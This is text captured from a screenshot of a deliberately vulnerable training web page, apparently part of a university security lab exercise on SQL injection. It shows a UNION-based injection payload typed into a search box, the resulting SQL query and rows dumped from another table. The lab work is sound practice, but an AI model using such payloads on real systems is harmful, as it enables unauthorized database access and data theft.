 Không bảo mật infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select name , ID , 0 from tbl_test;--%'
Found 5 products matched your search term "ssss' union select name , ID , 0 from tbl_test;--".
No Product Name Product Description Product Cost (USD)
1 B18DCAT164 7 0
2 diepvien 70 0
3 nope 44 0
4 Obama 80 0
5 treeeeee 45 0